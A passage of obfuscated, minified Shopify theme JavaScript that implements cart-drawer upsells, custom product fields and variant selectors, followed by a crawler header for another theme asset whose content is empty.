iframe","appendChild","product-form-","statusElement","2024-01-31","/checkout?discount=","setSelectorByValue","onButtonClick","reapplyDiscountIfApplicable","option1","animate","status","true","internal-video--loading","map","currentTarget","modal","shouldResetForm","toggleResetButton","prices","change","removeChild","onVariantChange","product-model","error_message","#shopify-section-predictive-search","string","hasQuantityBreaksPicker","shopUrl","removeFromCart","section","handleIntersection","583530IxXlmk","option","media-gallery video","quantityBreaksPickerStyle",'[data-dynamic-date="true"]',"handleSubmit","countryListFunction",".share-url-button","updateTimeline","playButton","ArrowDown","then","find","oneNonUpellRemaining","formVariants","cart_clear_url",".popup-modal__timer__minutes","updateSearchForTerm","updateMedia","variantChange","mousemove","hide","handleChange","close",'input[name="quantity"]',"routes","variantData","sellingPlanInput","innerText","startsWith","prepend","provinceContainer","getDay","storageKey","keyup","play","details","#product-form-","X-Requested-With","variant-change","inputRadios","changeEvent","waiting",'][quantity]" value="',"stickyAtcBtnError","stickyAtcBtnLabel","popup-modal--active","renderProductInfo","min","seekVideo","applyStickyAtcError","setProperty","sticky-atc","firstChild","input[checked]","autoplay",".quantity-break__selector-item","data-max","contentWindow","split","variant_images","drag","updateTotalPrice","nodal","toggle","totalPrice","querySelectorAll","main-cart-footer","atcErrorMsg","pauseVideo","secondary-variant-select-separate","aria-hidden","none","getSectionInnerHTML","aria-haspopup","Content-Type",'[id^="MediaGallery-',"cart-drawer","IntersectionObserver","paused","prevValue","Escape",".cart-item__name","dragging","totalComparePrice","data","Line-item-error-",'[type="submit"]',"mainBundleItems","abortController","INPUT","getSearchResults","ref","disableLoading","focus","closest","DateTimeFormat","search-form","removeAttribute","disabled","initVariants","clientX","0px","isValid","price",".quantity__input","getResultsMaxHeight","[value]","countdown-timer","requiredFields","headers","product-info-upsell",".internal-video__timeline","fetchQuantityRules","method","getTime","cartDrawer","variantStrings","aria-controls","getQuery"];return a0_0x2da9=function(){return _0x3120f2},a0_0x2da9()}customElements.define(a0_0x1f0960(964),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x3c9369=a0_0x1f0960;super(),this[_0x3c9369(969)]=document[_0x3c9369(1105)]("cart-drawer"),this.cartItems=this[_0x3c9369(969)].querySelector("cart-drawer-items"),this[_0x3c9369(1242)]=this[_0x3c9369(1105)]("product-form"),this[_0x3c9369(1015)]=this.productForm[_0x3c9369(1105)](_0x3c9369(1121))}[a0_0x1f0960(699)](_0x50e327){const _0x34619c=a0_0x1f0960;_0x50e327[_0x34619c(1070)][_0x34619c(693)][_0x34619c(1126)]()==="select"||_0x50e327[_0x34619c(1070)].nodeName[_0x34619c(1126)]()===_0x34619c(854)||(this[_0x34619c(1043)][_0x34619c(561)]===_0x34619c(833)?(this[_0x34619c(1043)][_0x34619c(561)]=_0x34619c(627),this[_0x34619c(850)]()):(this.dataset[_0x34619c(561)]=_0x34619c(833),this[_0x34619c(1059)]()))}addRemoveFromCart(){const _0x343c9a=a0_0x1f0960;this.dataset[_0x343c9a(561)]==="true"&&!this[_0x343c9a(969)].classList[_0x343c9a(581)](_0x343c9a(1192))?this.addToCart():this.removeFromCart()}addToCart(){const _0x12f915=a0_0x1f0960;this[_0x12f915(969)][_0x12f915(1105)](".cart-item--product-"+this[_0x12f915(1043)][_0x12f915(990)])||(this[_0x12f915(1233)]&&this[_0x12f915(1233)][_0x12f915(987)]("disabled",""),this[_0x12f915(793)][_0x12f915(529)](_0x479744=>{_0x479744.setAttribute("disabled","")}),this.productForm[_0x12f915(858)]())}[a0_0x1f0960(850)](){const _0x10beaa=a0_0x1f0960,_0x34bc4b=this[_0x10beaa(969)].querySelector(_0x10beaa(1099)+this[_0x10beaa(1043)][_0x10beaa(990)]);!_0x34bc4b||!this[_0x10beaa(1168)]||(this[_0x10beaa(1233)]&&this[_0x10beaa(1233)][_0x10beaa(987)](_0x10beaa(952),""),this.variantSelectElements[_0x10beaa(529)](_0x37a149=>{const _0x504055=_0x10beaa;_0x37a149.setAttribute(_0x504055(952),"")}),this[_0x10beaa(1168)][_0x10beaa(503)](_0x34bc4b[_0x10beaa(1043)][_0x10beaa(549)],0))}[a0_0x1f0960(1104)](_0x184aa8){const _0x5a4df4=a0_0x1f0960;this.dataset.id=_0x184aa8,this[_0x5a4df4(1015)][_0x5a4df4(1078)]=_0x184aa8,this.dataset[_0x5a4df4(561)]===_0x5a4df4(833)&&(this[_0x5a4df4(614)]&&clearTimeout(this.selectTimeout),this[_0x5a4df4(850)](),this[_0x5a4df4(614)]=setTimeout(()=>{this[_0x5a4df4(1059)]()},1e3))}}customElements[a0_0x1f0960(1177)](a0_0x1f0960(1174),CartDrawerUpsell);function initTrapFocus(){const _0x3e2e97=a0_0x1f0960;return isIe=!1,!(document[_0x3e2e97(1105)](_0x3e2e97(1212))&&document[_0x3e2e97(1105)](_0x3e2e97(1212)).dataset.type===null)}class CartDrawerGift extends CartDrawerUpsell{constructor(){super()}}customElements[a0_0x1f0960(1177)](a0_0x1f0960(1159),CartDrawerGift);function initToggleUpsells(){const _0x4feb00=a0_0x1f0960,_0x5cd556=document[_0x4feb00(1105)](_0x4feb00(930));_0x5cd556&&_0x5cd556[_0x4feb00(919)](_0x4feb00(732)).forEach(_0x47d2c1=>{_0x47d2c1[_0x4feb00(1146)]&&_0x47d2c1.addRemoveFromCart()})}initToggleUpsells();class CustomProductField extends HTMLElement{constructor(){const _0x482941=a0_0x1f0960;super(),this[_0x482941(748)]=this[_0x482941(1043)][_0x482941(690)],this[_0x482941(745)]=this[_0x482941(1105)](_0x482941(1006)),this[_0x482941(893)]=this[_0x482941(919)](_0x482941(676)),this[_0x482941(1203)]=this[_0x482941(1105)](_0x482941(1063)),this[_0x482941(1242)]=document[_0x482941(1047)]("product-form-"+this[_0x482941(1043)][_0x482941(851)]),this.prevValue=this[_0x482941(1043)][_0x482941(608)],this[_0x482941(519)]=this.dataset[_0x482941(649)]==="true",this.isText=!0,(this[_0x482941(1043)][_0x482941(1253)]===_0x482941(1203)||this.dataset[_0x482941(1253)]===_0x482941(1053))&&(this.isText=!1),this[_0x482941(1183)](),this[_0x482941(519)]&&this[_0x482941(986)]&&(this[_0x482941(956)]=!0,this[_0x482941(779)]=document[_0x482941(919)](_0x482941(1133)),this[_0x482941(1176)]=this[_0x482941(1242)][_0x482941(1105)]("#ProductSubmitButton-"+this[_0x482941(1043)].section),this[_0x482941(1012)]=this[_0x482941(1176)][_0x482941(1105)](_0x482941(630)),this[_0x482941(1237)]=this[_0x482941(1176)].querySelector(_0x482941(718)),this.atcErrorMsg=this.dataset[_0x482941(921)],this[_0x482941(1176)][_0x482941(1043)][_0x482941(962)]=parseInt(this.mainAtcButton[_0x482941(1043)][_0x482941(962)])+1,this.mainAtcBtnError[_0x482941(803)]=this[_0x482941(921)],this.applyStickyAtcError=this[_0x482941(1043)][_0x482941(903)]===_0x482941(833),this[_0x482941(564)]=document.querySelector(_0x482941(566)+this.dataset[_0x482941(851)]),this[_0x482941(903)]&&this[_0x482941(564)]&&(this.stickyAtcBtnLabel=this[_0x482941(564)][_0x482941(1105)](_0x482941(1031)),this[_0x482941(897)]=this[_0x482941(564)].querySelector(_0x482941(580)),this[_0x482941(897)][_0x482941(803)]=this[_0x482941(921)]),this[_0x482941(1254)](this[_0x482941(933)],null)),this[_0x482941(745)]&&this[_0x482941(745)][_0x482941(507)](_0x482941(745),this[_0x482941(875)][_0x482941(1095)](this)),this.inputRadios[_0x482941(529)](_0x2fd9f5=>{const _0x3a5f6e=_0x482941;_0x2fd9f5[_0x3a5f6e(507)](_0x3a5f6e(745),this[_0x3a5f6e(875)][_0x3a5f6e(1095)](this))}),this[_0x482941(1203)]&&this[_0x482941(1203)][_0x482941(507)](_0x482941(841),this[_0x482941(875)][_0x482941(1095)](this))}[a0_0x1f0960(875)](_0x401dcf){const _0x1228da=a0_0x1f0960,_0x1ed529=_0x401dcf[_0x1228da(1070)][_0x1228da(1078)][_0x1228da(992)]();if(_0x401dcf[_0x1228da(1070)][_0x1228da(1075)]())this[_0x1228da(933)]=_0x1ed529;else{_0x401dcf.target[_0x1228da(1078)]=this[_0x1228da(933)];return}this[_0x1228da(1210)].value=_0x1ed529,this.isRequired&&this[_0x1228da(986)]&&this[_0x1228da(1254)](_0x1ed529,_0x401dcf.target)}[a0_0x1f0960(1254)](_0x2ebcb3,_0x514d46){const _0x267424=a0_0x1f0960,_0x11424d=_0x2ebcb3[_0x267424(760)]>0;if(_0x11424d===this.isValid)return;this[_0x267424(956)]=_0x11424d,_0x514d46&&(this[_0x267424(956)]?(_0x514d46[_0x267424(539)][_0x267424(562)](_0x267424(736)),this[_0x267424(1176)].dataset.validFields=parseInt(this[_0x267424(1176)].dataset[_0x267424(708)])+1):(_0x514d46[_0x267424(539)][_0x267424(509)](_0x267424(736)),this[_0x267424(1176)][_0x267424(1043)][_0x267424(708)]=parseInt(this[_0x267424(1176)][_0x267424(1043)].validFields)-1));const _0x298108=this[_0x267424(1176)].dataset[_0x267424(708)]===this[_0x267424(1176)][_0x267424(1043)][_0x267424(962)],_0x54b0f4=this.mainAtcButton[_0x267424(1043)][_0x267424(1205)]===_0x267424(833);this[_0x267424(779)][_0x267424(529)](_0x258735=>{const _0xf19d2b=_0x267424;_0x298108&&!_0x54b0f4?_0x258735.removeAttribute(_0xf19d2b(952)):_0x258735.setAttribute(_0xf19d2b(952),"")}),this[_0x267424(921)][_0x267424(760)]!==0&&(_0x298108?(this.mainAtcBtnLabel[_0x267424(1196)][_0x267424(582)]="",this[_0x267424(1237)][_0x267424(1196)].display=_0x267424(925),this[_0x267424(903)]&&this.stickyAtcButton&&(this[_0x267424(898)][_0x267424(1196)][_0x267424(582)]="",this[_0x267424(897)].style[_0x267424(582)]=_0x267424(925))):(this[_0x267424(1012)].style[_0x267424(582)]=_0x267424(925),this[_0x267424(1237)][_0x267424(1196)].display="",this[_0x267424(903)]&&this[_0x267424(564)]&&(this[_0x267424(898)][_0x267424(1196)][_0x267424(582)]=_0x267424(925),this[_0x267424(897)][_0x267424(1196)][_0x267424(582)]="")))}[a0_0x1f0960(1183)](){const _0x5d92a4=a0_0x1f0960;this[_0x5d92a4(1210)]=document[_0x5d92a4(1153)](_0x5d92a4(745)),this[_0x5d92a4(1210)].setAttribute(_0x5d92a4(1253),_0x5d92a4(662)),this.productFormInput[_0x5d92a4(987)](_0x5d92a4(690),_0x5d92a4(675)+this[_0x5d92a4(748)]+"]"),this.productFormInput.value=this[_0x5d92a4(1043)].defaultValue,this[_0x5d92a4(1242)][_0x5d92a4(822)](this[_0x5d92a4(1210)])}}customElements.define(a0_0x1f0960(994),CustomProductField);function playMedia(){serial||(serial="")}class VariantSelects extends HTMLElement{constructor(){const _0x578b3f=a0_0x1f0960;super(),this.secondarySelectSelector="StickyAtcVariantPicker-",this[_0x578b3f(1227)]=document[_0x578b3f(1047)](""+this[_0x578b3f(492)]+this[_0x578b3f(1043)].section),this[_0x578b3f(530)]=!1,this[_0x578b3f(1152)]=document[_0x578b3f(1047)](_0x578b3f(555)+this[_0x578b3f(1043)][_0x578b3f(851)]),this[_0x578b3f(848)]=this[_0x578b3f(1043)][_0x578b3f(848)]===_0x578b3f(833),this[_0x578b3f(848)]&&(this.quantityBreaksPickerStyle=this[_0x578b3f(1043)][_0x578b3f(856)],this[_0x578b3f(750)]=this[_0x578b3f(1043)][_0x578b3f(750)]),this[_0x578b3f(507)]("change",this[_0x578b3f(843)])}[a0_0x1f0960(843)](){const _0x35138a=a0_0x1f0960;this.updateOptions(),this.updateMasterId(),this[_0x35138a(1160)](!0,"",!1),this[_0x35138a(753)](),this[_0x35138a(534)](),this[_0x35138a(531)](),this.currentVariant?(this.updateMedia(),this.updateURL(),this[_0x35138a(600)](),this[_0x35138a(900)](),this[_0x35138a(984)]()):(this[_0x35138a(1160)](!0,"",!0),this[_0x35138a(728)]())}[a0_0x1f0960(818)](){const _0x105b93=a0_0x1f0960,_0x3652ea=[];this[_0x105b93(919)](_0x105b93(1017))[_0x105b93(529)](_0x75a2b=>{const _0x40ed4c=_0x105b93;let _0xc9c6d4;const _0x38bdad=_0x75a2b[_0x40ed4c(1105)](_0x40ed4c(681)).dataset[_0x40ed4c(1253)];_0x38bdad=="dropdown"||_0x38bdad=="dropdwon"?_0xc9c6d4=_0x75a2b[_0x40ed4c(1105)](_0x40ed4c(1203))[_0x40ed4c(1078)]:_0xc9c6d4=_0x75a2b.querySelector(_0x40ed4c(618)).value,_0x3652ea[_0x40ed4c(1014)](_0xc9c6d4)}),this[_0x105b93(652)]=_0x3652ea}updateMasterId(){const _0x332e3b=a0_0x1f0960;this.currentVariant=this[_0x332e3b(1189)]()[_0x332e3b(865)](_0x5c03dd=>{const _0x41f479=_0x332e3b;return!_0x5c03dd[_0x41f479(652)][_0x41f479(835)]((_0x374aa9,_0x1ac31b)=>this[_0x41f479(652)][_0x1ac31b]===_0x374aa9)[_0x41f479(809)](!1)})}[a0_0x1f0960(871)](){const _0x4e1843=a0_0x1f0960;if(!this[_0x4e1843(1147)]||!this[_0x4e1843(1147)].featured_media)return;document[_0x4e1843(919)](_0x4e1843(929)+this.dataset.section+'"]').forEach(_0x59bec0=>_0x59bec0[_0x4e1843(1148)](this[_0x4e1843(1043)][_0x4e1843(851)]+"-"+this[_0x4e1843(1147)].featured_media.id,!0));const _0x207ffe=document[_0x4e1843(1105)]("#ProductModal-"+this[_0x4e1843(1043)][_0x4e1843(851)]+_0x4e1843(713));if(!_0x207ffe)return;const _0x1f891c=_0x207ffe[_0x4e1843(1105)](_0x4e1843(554)+this.currentVariant[_0x4e1843(1219)].id+'"]');_0x207ffe[_0x4e1843(883)](_0x1f891c)}updateURL(){const _0xbc8b3b=a0_0x1f0960;!this.currentVariant||this[_0xbc8b3b(1043)][_0xbc8b3b(1024)]===_0xbc8b3b(627)||window[_0xbc8b3b(674)][_0xbc8b3b(1026)]({},"",this[_0xbc8b3b(1043)].url+_0xbc8b3b(1028)+this[_0xbc8b3b(1147)].id)}[a0_0x1f0960(984)](){const _0x36dc70=a0_0x1f0960,_0x1c9542=document.getElementById(_0x36dc70(1114)+this[_0x36dc70(1043)][_0x36dc70(851)]);!_0x1c9542||!_0x1c9542[_0x36dc70(1024)]||_0x1c9542[_0x36dc70(1024)](""+window[_0x36dc70(849)]+this[_0x36dc70(1043)].url+_0x36dc70(1028)+this.currentVariant.id)}[a0_0x1f0960(600)](){const _0x31b9ec=a0_0x1f0960;document[_0x31b9ec(919)](_0x31b9ec(890)+this[_0x31b9ec(1043)].section+_0x31b9ec(602)+this[_0x31b9ec(1043)][_0x31b9ec(851)])[_0x31b9ec(529)](_0x1ea252=>{const _0x107f24=_0x31b9ec,_0x1d3771=_0x1ea252[_0x107f24(1105)](_0x107f24(659));_0x1d3771[_0x107f24(1078)]=this[_0x107f24(1147)].id,_0x1d3771[_0x107f24(679)](new Event(_0x107f24(841),{bubbles:!0}))})}updateVariantStatuses(){const _0x1f267e=a0_0x1f0960,_0x270964=this[_0x1f267e(879)].filter(_0xea0e8e=>this.querySelector(_0x1f267e(780))[_0x1f267e(1078)]===_0xea0e8e[_0x1f267e(830)]),_0x265961=this[_0x1f267e(530)]?[...this[_0x1f267e(1227)][_0x1f267e(919)](_0x1f267e(1017))]:[...this[_0x1f267e(919)](".product-form__input")];_0x265961.forEach((_0x2935a1,_0x1aae7c)=>{const _0x8bcd48=_0x1f267e;if(_0x1aae7c===0)return;const _0x23a86c=[..._0x2935a1[_0x8bcd48(919)]('input[type="radio"], option')],_0x40a049=_0x265961[_0x1aae7c-1][_0x8bcd48(1105)](_0x8bcd48(780))[_0x8bcd48(1078)],_0x501631=_0x270964[_0x8bcd48(1055)](_0x20d56b=>_0x20d56b[_0x8bcd48(1167)]&&_0x20d56b["option"+_0x1aae7c]===_0x40a049).map(_0x1c061a=>_0x1c061a[_0x8bcd48(854)+(_0x1aae7c+1)]);this.setInputAvailability(_0x23a86c,_0x501631)})}[a0_0x1f0960(663)](_0x3cb69a,_0x252814){const _0x18772d=a0_0x1f0960;_0x3cb69a[_0x18772d(529)](_0xdf79f0=>{const _0x3bb06d=_0x18772d;_0xdf79f0[_0x3bb06d(693)]==="option"?_0x252814[_0x3bb06d(809)](_0xdf79f0[_0x3bb06d(1052)]("value"))?_0xdf79f0.innerText=_0xdf79f0[_0x3bb06d(1052)](_0x3bb06d(1078)):_0xdf79f0[_0x3bb06d(881)]=window[_0x3bb06d(970)][_0x3bb06d(722)][_0x3bb06d(591)](_0x3bb06d(960),_0xdf79f0[_0x3bb06d(1052)](_0x3bb06d(1078))):_0x252814[_0x3bb06d(809)](_0xdf79f0.getAttribute(_0x3bb06d(1078)))?_0xdf79f0.classList[_0x3bb06d(562)](_0x3bb06d(952)):_0xdf79f0[_0x3bb06d(539)][_0x3bb06d(509)]("disabled")})}[a0_0x1f0960(753)](){const _0xd919ac=a0_0x1f0960,_0x48ebd6=document[_0xd919ac(1105)](_0xd919ac(1199));_0x48ebd6&&(this[_0xd919ac(1147)]&&this[_0xd919ac(1147)][_0xd919ac(1167)]?_0x48ebd6[_0xd919ac(715)](this.currentVariant.id):(_0x48ebd6[_0xd919ac(951)]("available"),_0x48ebd6[_0xd919ac(803)]=""))}[a0_0x1f0960(534)](){const _0x5b2e52=a0_0x1f0960,_0x3446bf=this.closest(_0x5b2e52(851));if(!_0x3446bf)return;const _0x5a52f6=_0x3446bf[_0x5b2e52(1105)](_0x5b2e52(1102));_0x5a52f6&&_0x5a52f6[_0x5b2e52(636)]()}renderProductInfo(){const _0x25cc98=a0_0x1f0960,_0x4b87b4=this[_0x25cc98(1147)].id,_0x550182=this[_0x25cc98(1043)].originalSection?this[_0x25cc98(1043)][_0x25cc98(593)]:this[_0x25cc98(1043)][_0x25cc98(851)];fetch(this.dataset.url+_0x25cc98(1028)+_0x4b87b4+"&section_id="+(this[_0x25cc98(1043)].originalSection?this[_0x25cc98(1043)][_0x25cc98(593)]:this[_0x25cc98(1043)].section)).then(_0x1b8a77=>_0x1b8a77.text())[_0x25cc98(864)](_0x3be5e3=>{const _0x4e8b29=_0x25cc98;if(this.currentVariant.id!==_0x4b87b4)return;const _0x4aa6e8=new DOMParser()[_0x4e8b29(1195)](_0x3be5e3,"text/html"),_0x1e939=document[_0x4e8b29(1047)]("price-"+this[_0x4e8b29(1043)].section),_0x27995c=_0x4aa6e8[_0x4e8b29(1047)](_0x4e8b29(696)+(this[_0x4e8b29(1043)][_0x4e8b29(593)]?this.dataset[_0x4e8b29(593)]:this[_0x4e8b29(1043)][_0x4e8b29(851)])),_0x158c07=document[_0x4e8b29(1047)](_0x4e8b29(749)+this.dataset[_0x4e8b29(851)]),_0x500531=_0x4aa6e8.getElementById(_0x4e8b29(749)+(this.dataset.originalSection?this[_0x4e8b29(1043)].originalSection:this[_0x4e8b29(1043)].section)),_0x4bdc59=document[_0x4e8b29(1047)](_0x4e8b29(558)+this.dataset[_0x4e8b29(851)]),_0x58836e=_0x4aa6e8[_0x4e8b29(1047)](_0x4e8b29(558)+(this[_0x4e8b29(1043)][_0x4e8b29(593)]?this[_0x4e8b29(1043)].originalSection:this[_0x4e8b29(1043)][_0x4e8b29(851)])),_0x59e71e=document[_0x4e8b29(1047)](_0x4e8b29(791)+this.dataset[_0x4e8b29(851)]),_0x167423=_0x4aa6e8[_0x4e8b29(1047)](_0x4e8b29(791)+(this[_0x4e8b29(1043)][_0x4e8b29(593)]?this[_0x4e8b29(1043)].originalSection:this[_0x4e8b29(1043)][_0x4e8b29(851)])),_0x4f360e=document[_0x4e8b29(1047)](_0x4e8b29(576)+this[_0x4e8b29(1043)][_0x4e8b29(851)]),_0x48c31b=_0x4aa6e8.getElementById(_0x4e8b29(576)+(this[_0x4e8b29(1043)][_0x4e8b29(593)]?this[_0x4e8b29(1043)][_0x4e8b29(593)]:this[_0x4e8b29(1043)][_0x4e8b29(851)])),_0x3acfeb=document.querySelectorAll(_0x4e8b29(524)+this[_0x4e8b29(1043)][_0x4e8b29(851)]+'"]'),_0x18c6a6=_0x4aa6e8[_0x4e8b29(919)](_0x4e8b29(524)+(this[_0x4e8b29(1043)][_0x4e8b29(593)]?this[_0x4e8b29(1043)][_0x4e8b29(593)]:this[_0x4e8b29(1043)].section)+'"]'),_0x59354b=_0x4aa6e8[_0x4e8b29(1047)]("Sku-"+(this.dataset[_0x4e8b29(593)]?this.dataset[_0x4e8b29(593)]:this[_0x4e8b29(1043)].section)),_0x222499=document.getElementById(_0x4e8b29(685)+this.dataset[_0x4e8b29(851)]),_0x3116e5=_0x4aa6e8[_0x4e8b29(1047)]("Inventory-"+(this[_0x4e8b29(1043)][_0x4e8b29(593)]?this.dataset[_0x4e8b29(593)]:this[_0x4e8b29(1043)][_0x4e8b29(851)])),_0x2eee87=document[_0x4e8b29(1047)](_0x4e8b29(1091)+this[_0x4e8b29(1043)].section);if(_0x1e939&&_0x27995c&&(_0x1e939[_0x4e8b29(803)]=_0x27995c[_0x4e8b29(803)]),_0x158c07&&_0x500531&&(_0x158c07[_0x4e8b29(803)]=_0x500531.innerHTML),_0x4bdc59&&_0x58836e&&(_0x4bdc59[_0x4e8b29(803)]=_0x58836e[_0x4e8b29(803)]),_0x59e71e&&_0x167423&&(_0x59e71e[_0x4e8b29(647)]=_0x167423.src),_0x48c31b&&_0x4f360e&&(_0x4f360e[_0x4e8b29(803)]=_0x48c31b[_0x4e8b29(803)]),_0x3acfeb&&_0x18c6a6)for(var _0x3df7e8=0;_0x3df7e8<_0x3acfeb[_0x4e8b29(760)];_0x3df7e8++)_0x3acfeb[_0x3df7e8][_0x4e8b29(803)]=_0x18c6a6[_0x3df7e8][_0x4e8b29(803)];if(_0x3116e5&&_0x2eee87&&(_0x2eee87[_0x4e8b29(803)]=_0x3116e5.innerHTML),_0x59354b&&_0x222499&&(_0x222499[_0x4e8b29(803)]=_0x59354b[_0x4e8b29(803)],_0x222499.classList[_0x4e8b29(917)](_0x4e8b29(1213),_0x59354b.classList[_0x4e8b29(581)]("visibility-hidden"))),this[_0x4e8b29(1152)]){const _0x5c10be=_0x4aa6e8.getElementById(_0x4e8b29(555)+(this[_0x4e8b29(1043)][_0x4e8b29(593)]?this[_0x4e8b29(1043)][_0x4e8b29(593)]:this[_0x4e8b29(1043)][_0x4e8b29(851)])),_0x2603af=this[_0x4e8b29(1152)][_0x4e8b29(919)](_0x4e8b29(1019)),_0xce5a82=_0x5c10be[_0x4e8b29(919)](_0x4e8b29(1019));for(let _0x1066ad=0;_0x1066ad<_0x2603af[_0x4e8b29(760)];_0x1066ad++)_0x2603af[_0x1066ad].innerHTML=_0xce5a82[_0x1066ad][_0x4e8b29(803)];if(this[_0x4e8b29(1152)][_0x4e8b29(785)]){this[_0x4e8b29(1152)].variantSelects[_0x4e8b29(529)](_0x44bed2=>{const _0x205e56=_0x4e8b29;_0x44bed2.dataset[_0x205e56(1079)]=this[_0x205e56(1147)].id});const _0x5edde7=this[_0x4e8b29(1152)].querySelectorAll(".quantity-break__variant-select"),_0x31e396=_0x5c10be[_0x4e8b29(919)](_0x4e8b29(612));for(let _0x3c12c7=0;_0x3c12c7<_0x5edde7.length;_0x3c12c7++)_0x5edde7[_0x3c12c7].innerHTML=_0x31e396[_0x3c12c7].innerHTML;this[_0x4e8b29(1152)][_0x4e8b29(953)]()}}if(this.hasQuantityBreaksPicker){const _0x2be7d1=_0x4aa6e8.getElementById(_0x4e8b29(1048)+(this[_0x4e8b29(1043)][_0x4e8b29(593)]?this[_0x4e8b29(1043)][_0x4e8b29(593)]:this[_0x4e8b29(1043)].section)),_0x34544d=this[_0x4e8b29(919)](_0x4e8b29(1019)),_0x2e5930=_0x2be7d1[_0x4e8b29(919)](_0x4e8b29(1019));for(let _0x1ca31b=0;_0x1ca31b<_0x34544d[_0x4e8b29(760)];_0x1ca31b++)_0x34544d[_0x1ca31b][_0x4e8b29(803)]=_0x2e5930[_0x1ca31b][_0x4e8b29(803)];if(this.quantityBreaksPickerStyle===_0x4e8b29(545)&&this[_0x4e8b29(750)]===_0x4e8b29(913)){const _0x49fda7=this[_0x4e8b29(919)](_0x4e8b29(1013)),_0x52542e=_0x2be7d1[_0x4e8b29(919)](_0x4e8b29(1013));for(let _0x295871=0;_0x295871<_0x49fda7[_0x4e8b29(760)];_0x295871++)_0x49fda7[_0x295871][_0x4e8b29(647)]=_0x52542e[_0x295871][_0x4e8b29(647)]}}if(this[_0x4e8b29(1227)]){const _0x44e38e=_0x4aa6e8[_0x4e8b29(1047)](""+this.secondarySelectSelector+(this[_0x4e8b29(1043)][_0x4e8b29(593)]?this[_0x4e8b29(1043)][_0x4e8b29(593)]:this[_0x4e8b29(1043)][_0x4e8b29(851)]));_0x44e38e&&(this.secondarySelect.innerHTML=_0x44e38e[_0x4e8b29(803)])}const _0x531eff=document[_0x4e8b29(1047)]("price-"+this[_0x4e8b29(1043)][_0x4e8b29(851)]);_0x531eff&&_0x531eff.classList[_0x4e8b29(562)]("visibility-hidden"),_0x2eee87&&_0x2eee87[_0x4e8b29(539)][_0x4e8b29(917)](_0x4e8b29(1213),_0x3116e5[_0x4e8b29(881)]==="");const _0x1e333=_0x4aa6e8[_0x4e8b29(1047)](_0x4e8b29(517)+_0x550182);this[_0x4e8b29(1160)](_0x1e333?_0x1e333[_0x4e8b29(654)](_0x4e8b29(952)):!0,window[_0x4e8b29(970)][_0x4e8b29(1130)]),publish(PUB_SUB_EVENTS[_0x4e8b29(872)],{data:{sectionId:_0x550182,html:_0x4aa6e8,variant:this[_0x4e8b29(1147)]}})})}toggleAddButton(_0xad0153=!0,_0x20d75a,_0x5ca63b=!0){const _0x31c16d=a0_0x1f0960,_0x2aaddd=document[_0x31c16d(1047)](_0x31c16d(823)+this.dataset.section);if(!_0x2aaddd)return;const _0x21f89c=_0x2aaddd[_0x31c16d(1105)]('[name="add"]'),_0x241f74=_0x2aaddd[_0x31c16d(1105)](_0x31c16d(1214));_0x21f89c&&(_0xad0153?(_0x21f89c[_0x31c16d(987)]("disabled",_0x31c16d(952)),_0x21f89c[_0x31c16d(987)](_0x31c16d(706),_0x31c16d(833)),_0x20d75a&&(_0x241f74[_0x31c16d(1077)]=_0x20d75a)):(_0x21f89c[_0x31c16d(987)](_0x31c16d(706),_0x31c16d(627)),_0x241f74.textContent=window[_0x31c16d(970)][_0x31c16d(1059)],_0x21f89c[_0x31c16d(1043)][_0x31c16d(962)]===_0x21f89c[_0x31c16d(1043)][_0x31c16d(708)]&&_0x21f89c[_0x31c16d(951)]("disabled")))}[a0_0x1f0960(728)](){const _0x52c0cf=a0_0x1f0960,_0x2e6bd8=document[_0x52c0cf(1047)](_0x52c0cf(823)+this.dataset[_0x52c0cf(851)]),_0x557cc0=_0x2e6bd8.querySelector(_0x52c0cf(777)),_0x4adec5=_0x2e6bd8[_0x52c0cf(1105)](_0x52c0cf(1214)),_0x56d073=document[_0x52c0cf(1047)]("price-"+this[_0x52c0cf(1043)][_0x52c0cf(851)]),_0xe8f11a=document[_0x52c0cf(1047)](_0x52c0cf(1091)+this[_0x52c0cf(1043)][_0x52c0cf(851)]),_0x1541d3=document[_0x52c0cf(1047)]("Sku-"+this[_0x52c0cf(1043)][_0x52c0cf(851)]);_0x557cc0&&(_0x4adec5.textContent=window[_0x52c0cf(970)][_0x52c0cf(1205)],_0x56d073&&_0x56d073.classList[_0x52c0cf(509)](_0x52c0cf(1213)),_0xe8f11a&&_0xe8f11a.classList[_0x52c0cf(509)](_0x52c0cf(1213)),_0x1541d3&&_0x1541d3[_0x52c0cf(539)][_0x52c0cf(509)](_0x52c0cf(1213)))}[a0_0x1f0960(1189)](){const _0x5545ba=a0_0x1f0960;return this[_0x5545ba(879)]=this[_0x5545ba(879)]||JSON[_0x5545ba(1032)](this[_0x5545ba(1105)](_0x5545ba(746)).textContent),this[_0x5545ba(879)]}}customElements[a0_0x1f0960(1177)](a0_0x1f0960(763),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x45758f=a0_0x1f0960;super(),this[_0x45758f(492)]=_0x45758f(1048),this.secondarySelect=document.getElementById(""+this[_0x45758f(492)]+this[_0x45758f(1043)][_0x45758f(851)]),this[_0x45758f(530)]=!0}updateOptions(){const _0x4e7a72=a0_0x1f0960;this[_0x4e7a72(652)]=this[_0x4e7a72(1105)](_0x4e7a72(1203))[_0x4e7a72(1078)].split(",")}}customElements[a0_0x1f0960(1177)](a0_0x1f0960(996),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x23af41=a0_0x1f0960;super(),this[_0x23af41(492)]="variant-selects-",this.secondarySelect=document.getElementById(""+this[_0x23af41(492)]+this[_0x23af41(1043)][_0x23af41(851)]),this[_0x23af41(530)]=!0}}customElements[a0_0x1f0960(1177)](a0_0x1f0960(923),SecondaryVariantSelectSeparate);
//# sourceMappingURL=/s/files/1/0317/8971/1419/files/mainth.js.map?v=1706698397


--- FILE ---
content_type: text/javascript
request_url: https://naturexpure.com/cdn/shop/t/14/assets/secondary.js?v=111868950474382557051742200923
body_size: 20003
content:
